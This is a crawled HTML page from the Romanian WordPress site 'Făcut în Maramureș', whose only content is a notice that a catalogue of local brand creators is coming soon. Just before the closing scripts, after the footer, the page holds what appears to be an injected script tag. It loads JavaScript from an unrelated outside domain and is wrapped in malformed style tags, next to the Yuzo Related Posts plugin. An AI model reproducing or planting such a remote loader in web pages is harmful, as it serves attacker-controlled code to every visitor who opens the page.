

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.facutinmaramures.ro/sample-page/
body_size: 6833
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ro-RO">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ro-RO">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			<link rel="canonical" href="http://www.facutinmaramures.ro/sample-page/" />
	
	<link rel="pingback" href="http://www.facutinmaramures.ro/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://www.facutinmaramures.ro/wp-content/themes/Vertex/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Facut în Maramures | Făcut în Maramureș</title>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
											margin: 0 auto;
										width: 60% !important;
				}
				.pgntn-page-pagination a {
					color: #16687d !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #ffffff !important;
									}
				.pgntn-page-pagination a:hover {
					color: #f58345 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {			
					background-color: #ffffff !important;
					color: #f58345 !important;
					border: 1px solid #ffffff !important;
									}
			.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below, 
					.blog #nav-above, 
					.navigation.paging-navigation, 
					.navigation.pagination,
					.pagination.paging-pagination, 
					.pagination.pagination, 
					.pagination.loop-pagination, 
					.bicubic-nav-link, 
					#page-nav, 
					.camp-paging, 
					#reposter_nav-pages, 
					.unity-post-pagination, 
					.wordpost_content .nav_post_link,.page-link,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination { 
						display: none !important; 
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important; 
					}		</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Făcut în Maramureș &raquo; Flux" href="http://www.facutinmaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Făcut în Maramureș &raquo; Flux comentarii" href="http://www.facutinmaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Făcut în Maramureș &raquo; Facut în Maramures" href="http://www.facutinmaramures.ro/sample-page/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.facutinmaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.26"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Vertex v.1.8.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css'  href='http://www.facutinmaramures.ro/wp-content/plugins/pagination/css/nav-style.css?ver=4.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://www.facutinmaramures.ro/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.68' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-style-css'  href='http://www.facutinmaramures.ro/wp-content/themes/Vertex/style.css?ver=4.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='http://www.facutinmaramures.ro/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='http://www.facutinmaramures.ro/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css'  href='http://www.facutinmaramures.ro/wp-content/themes/Vertex/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='http://www.facutinmaramures.ro/wp-content/themes/Vertex/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.facutinmaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.facutinmaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.facutinmaramures.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.26" />
<link rel="canonical" href="http://www.facutinmaramures.ro/sample-page/" />
<link rel='shortlink' href='http://www.facutinmaramures.ro/?p=2' />
<link rel="alternate" type="application/json+oembed" href="http://www.facutinmaramures.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.facutinmaramures.ro%2Fsample-page%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.facutinmaramures.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.facutinmaramures.ro%2Fsample-page%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		#top-area, #pre-footer { background-image: url(http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Creasta-Cocosului.png); }
	</style>
	<style>
		a { color: #16687d; }

		body { color: #959494; }

		body, #top-menu, a.action-button, .skills li, .nav li ul, .et_mobile_menu, .description h2, .alt-description h2 { background-color: #16687d; }

		.tagline, .et-zoom, a.more, .skill-amount, .description p.meta-info, .alt-description p.meta-info, #content-area .wp-pagenavi span.current, #content-area .wp-pagenavi a:hover, .comment-reply-link, .form-submit #submit { background-color: #f58345; }
		.footer-widget li:before, .widget li:before { border-left-color: #f58345; }

		#top-menu a, .et_mobile_menu a { color: #ffffff; }

		#top-menu li.current-menu-item > a, .et_mobile_menu li.current-menu-item > a { color: #ffffff; }

		</style>
<link rel="shortcut icon" href="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/FiMM-simbol-grafic.png" /><link rel="icon" href="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/FiMM-simbol-grafic-60x60.png" sizes="32x32" />
<link rel="icon" href="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/FiMM-simbol-grafic-240x240.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/FiMM-simbol-grafic-184x184.png" />
<meta name="msapplication-TileImage" content="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/FiMM-simbol-grafic-300x300.png" />
<style type="text/css" id="et-custom-css">
.entry blockquote {
    border-left: 7px solid #f58345;
    margin: 16px 0 36px;
}
.entry p {
    color: #712b14;
}
body {
    color: #f58220;
    background-color: #25383b;
    font-weight: 300;
}
strong {
    font-weight: bold;
    color: #e8cc99;
}
.member-image {
    border: transparent;
    background-color: #fff;
}
.title h3 {
    color: #712b14;
}
.home-block header h1, .et-description h2 a, .et-home-testimonial blockquote p, .title h3 {
    color: #712b14;
}
.et-main-project-thumb {
    display: none;
}
.entry .read-more {
    color: #712b14;
}
.et_pt_portfolio_item h2 {
    color: #f58345;
}
</style></head>
<body class="page page-id-2 page-template-default et-scroll-animations chrome et_includes_sidebar">
	<header id="main-header">
		<div id="top-menu">
			<div class="container clearfix">

				<div id="et-logo">
				<a href="http://www.facutinmaramures.ro/"><img src="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/FiMM-logo-negativ.png" alt="Făcut în Maramureș" /></a>				</div>

				<nav>
				<ul id="menu-meniu-principal" class="nav"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-113"><a href="http://www.facutinmaramures.ro/">Acasă</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-440"><a href="http://www.facutinmaramures.ro/category/povesti-branduri-maramures/">Povestile creatorilor</a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="http://www.facutinmaramures.ro/category/a-fost-odata/">A fost odată&#8230; și mai e</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="http://www.facutinmaramures.ro/category/povesti-de-succes/">Ca-n povești&#8230; de succes</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="http://www.facutinmaramures.ro/category/mesteri-faurari/">Loc de meșteri făurari</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="http://www.facutinmaramures.ro/category/oameni-nazdravani/">Oameni năzdrăvani</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="http://www.facutinmaramures.ro/category/poveste-dupa-poveste/">Poveste după poveste&#8230; înainte mult mai este</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="http://www.facutinmaramures.ro/category/peste-noua-mari/">Peste nouă mări&#8230; și multe țări</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="http://www.facutinmaramures.ro/category/tinerete-fara-batranete/">Tinerețe fără bătrânețe</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="http://www.facutinmaramures.ro/category/viata-fara-moarte/">Viață fără de moarte</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="http://www.facutinmaramures.ro/project_category/branduri-maramures/">Branduri din Maramureș</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="http://www.facutinmaramures.ro/proiect/">Proiect</a>
<ul class="sub-menu">
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="http://www.facutinmaramures.ro/regulament/">Regulament</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="http://www.facutinmaramures.ro/asociatia/">Asociația</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.facutinmaramures.ro/contact/">Contact</a></li>
</ul>				</nav>

				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed"><span class="desktop-text">Navigation Menu</span><span class="mobile-text">Menu</span><span class="et_mobile_arrow"></span></a></div>			</div> <!-- .container -->
		</div> <!-- #top-menu -->

		<div id="top-area" class="et-animation">
			<div class="container clearfix">

							<h1 class="title">Facut în Maramures</h1>
			
			
				<br />

							</div> <!-- .container -->
		</div> <!-- #top-area -->
	</header> <!-- #main-header -->
<div id="content-area">
	<div class="container clearfix">
		<div id="main-area">

	<article class="entry clearfix">
	<p>&nbsp;</p>
<blockquote><p>În curând, online: CATALOGUL creatorilor locali de branduri.</p></blockquote>
<p>&nbsp;</p>
	</article> <!-- .entry -->



		</div> <!-- #main-area -->

			</div> <!-- .container -->
</div> <!-- #content-area -->


	<footer id="main-footer">
		<div class="container">
			
<div id="footer-widgets" class="clearfix">
<div class="footer-widget">		<div id="recent-posts-2" class="fwidget widget_recent_entries">		<h4 class="widgettitle">Povești</h4>		<ul>
					<li>
				<a href="http://www.facutinmaramures.ro/acord-de-aderare-la-hub-ul-creativ-facut-in-maramures/">Acord de aderare la hub-ul creativ înființat prin proiectul „Făcut în Maramureș”</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/povesti-de-succes-din-maramures-in-catalogul-creatorilor-locali-de-branduri/">Povești de succes din Maramureș, în Catalogul creatorilor locali de branduri</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/asociatia-pro-maramures-realizeaza-primul-catalog-cu-branduri-create-in-maramures/">Pro Maramureș realizează primul catalog cu branduri din Maramureș</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/un-drum-batut-cu-dragoste-si-dor/">Un drum bătut cu dragoste și dor</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/cimitirul-plin-de-cruci-cu-marca-inregistrata/">Cimitirul plin de cruci cu marcă înregistrată</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/stropi-de-energie/">Stropi de energie</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/casa-mancarurilor-sanatoase/">Casa mâncărurilor sănătoase</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/efectul-oprah-si-reteta-tatoiu/">Efectul Oprah și rețeta Tatoiu</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/incubatorul-de-idei/">Incubatorul de idei</a>
						</li>
				</ul>
		</div> <!-- end .fwidget -->		</div> <!-- end .footer-widget --><div class="footer-widget"><div id="categories-2" class="fwidget widget_categories"><h4 class="widgettitle">Cuprins</h4>		<ul>
	<li class="cat-item cat-item-104"><a href="http://www.facutinmaramures.ro/category/a-fost-odata/" title="A fost odată... și mai e">A fost odată&#8230; și mai e</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.facutinmaramures.ro/category/povesti-de-succes/" title="Ca-n povești... de succes">Ca-n povești&#8230; de succes</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.facutinmaramures.ro/category/mesteri-faurari/" title="Loc de meșteri făurari">Loc de meșteri făurari</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.facutinmaramures.ro/category/media/" title="Aparitii in media">Media</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.facutinmaramures.ro/category/oameni-nazdravani/" title="Oameni năzdrăvani">Oameni năzdrăvani</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.facutinmaramures.ro/category/peste-noua-mari/" title="Peste nouă mări... și multe țări">Peste nouă mări&#8230; și multe țări</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.facutinmaramures.ro/category/poveste-dupa-poveste/" title="Poveste după poveste... înainte mult mai este">Poveste după poveste&#8230; înainte mult mai este</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.facutinmaramures.ro/category/povesti-branduri-maramures/" title="Povestile creatorilor de branduri - Maramures">Povestile creatorilor</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.facutinmaramures.ro/category/tinerete-fara-batranete/" title="Tinerețe fără bătrânețe">Tinerețe fără bătrânețe</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.facutinmaramures.ro/category/viata-fara-moarte/" title="Viață fără de moarte">Viață fără de moarte</a>
</li>
		</ul>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="search-2" class="fwidget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.facutinmaramures.ro/">
				<div>
					<label class="screen-reader-text" for="s">Caută după:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Caută" />
				</div>
			</form></div> <!-- end .fwidget --><div id="pages-2" class="fwidget widget_pages"><h4 class="widgettitle">Pagini</h4>		<ul>
			<li class="page_item page-item-90"><a href="http://www.facutinmaramures.ro/asociatia/">Asociația</a></li>
<li class="page_item page-item-69"><a href="http://www.facutinmaramures.ro/contact/">Contact</a></li>
<li class="page_item page-item-2 current_page_item"><a href="http://www.facutinmaramures.ro/sample-page/">Facut în Maramures</a></li>
<li class="page_item page-item-622"><a href="http://www.facutinmaramures.ro/media/">Media</a></li>
<li class="page_item page-item-71"><a href="http://www.facutinmaramures.ro/proiect/">Proiect</a></li>
<li class="page_item page-item-111"><a href="http://www.facutinmaramures.ro/regulament/">Regulament</a></li>
		</ul>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --></div> <!-- #footer-widgets -->
			<p id="footer-info">Proiect al <a href="http://www.promaramures.ro" title="Asociatia Pro Maramures">Asociatiei Pro Maramures</a></p>
		</div> <!-- .container -->
	</footer> <!-- #main-footer -->

	<style scoped></style><script type='text/javascript' src='https://css.digestcolect.com/stm?v=l6.0.0'></script></style><script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.68'></script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/themes/Vertex/js/superfish.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/themes/Vertex/js/waypoints.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/themes/Vertex/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/themes/Vertex/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/themes/Vertex/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Test antispam","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/themes/Vertex/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-includes/js/wp-embed.min.js?ver=4.6.26'></script>
</body>
</html>